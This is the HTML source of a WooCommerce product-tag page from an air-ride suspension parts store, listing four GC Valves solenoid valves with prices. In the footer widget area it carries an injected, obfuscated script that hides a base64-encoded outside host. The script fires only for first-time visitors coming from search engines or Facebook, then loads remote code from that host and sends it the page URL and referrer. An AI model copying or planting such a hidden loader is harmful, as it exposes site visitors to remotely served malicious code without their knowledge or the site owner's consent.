<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

<div id="primary" class="content-area">

    <div class="woocommerce-products-header category_header " >
        <div class="row">
            <div class="large-8 large-centered columns">
                <nav class="woocommerce-breadcrumb"><a href="https://www.elitekustomzfabrication.com">Home</a><span class="breadcrumb-del">/</span>Products tagged &ldquo;GC Valves&rdquo;</nav>
                                    <h1 class="woocommerce-products-header__title page-title">GC Valves</h1>
                
                <div class="term-description"><p>Whether building ITT General Controls designs or adapting the designs for air ride. GC Valves has the solenoid valve that meets all your application needs.</p>
</div>            </div>
        </div>
    </div>

    <div class="catalog-page without-sidebar">

        <div class="row">

            
            
                                    <div class="shop_header large-12 columns">
                        
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                        <hr class="catalog_top_sep" />
                    </div>

                    
                    <div class="large-12 columns product-list-wrapper">

                        <div class="active_filters_ontop">
                                                    </div>

                        <ul class="products columns-4">
<li class="product type-product post-1434 status-publish first instock product_cat-valves product_tag-578 product_tag-579 product_tag-580 product_tag-581 product_tag-connector product_tag-din product_tag-gc-valves has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/gc-valves-din-connector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC-Din-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC-Din-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC-Din-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC-Din-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC-Din-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC-Din-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/gc-valves-din-connector/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GC Valves Din Connector</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1434" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1434" data-product_sku="GCC4010" aria-label="Add &ldquo;GC Valves Din Connector&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1392 status-publish instock product_cat-valves product_tag-250psi product_tag-34-pack product_tag-38-12 product_tag-brass product_tag-gc-valves product_tag-xtreme has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/gc250c-xtreme-valve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="200" height="205" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/GC250c-Xtreme.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/gc250c-xtreme-valve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GC250C Xtreme Valve</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="https://www.elitekustomzfabrication.com/product/gc250c-xtreme-valve/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1392" data-product_sku="" aria-label="Select options for &ldquo;GC250C Xtreme Valve&rdquo;" rel="nofollow">Select options</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1405 status-publish instock product_cat-valves product_tag-107 product_tag-34-pack product_tag-98 product_tag-350psi product_tag-brass product_tag-combo-pack product_tag-gc-valves product_tag-plus product_tag-xtreme has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/gc350c-plus-xtreme-valve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-1024x1024.jpg 1024w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc350-valve.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/gc350c-plus-xtreme-valve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GC350C Plus Xtreme Valve</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.49</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>573.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="https://www.elitekustomzfabrication.com/product/gc350c-plus-xtreme-valve/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1405" data-product_sku="" aria-label="Select options for &ldquo;GC350C Plus Xtreme Valve&rdquo;" rel="nofollow">Select options</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1418 status-publish last instock product_cat-valves product_tag-107 product_tag-34-pack product_tag-450psi product_tag-brass product_tag-combo-pack product_tag-gc-valves product_tag-xtreme has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/gc450c-xtreme-valve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-1024x1024.jpg 1024w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/gc450-valve.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/gc450c-xtreme-valve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GC450C Xtreme Valve</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>644.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="https://www.elitekustomzfabrication.com/product/gc450c-xtreme-valve/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1418" data-product_sku="" aria-label="Select options for &ldquo;GC450C Xtreme Valve&rdquo;" rel="nofollow">Select options</a>            </div>

        </div>

    </div>
</li>
</ul>
                    </div>
                
            
        </div>
    </div>
</div>

					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
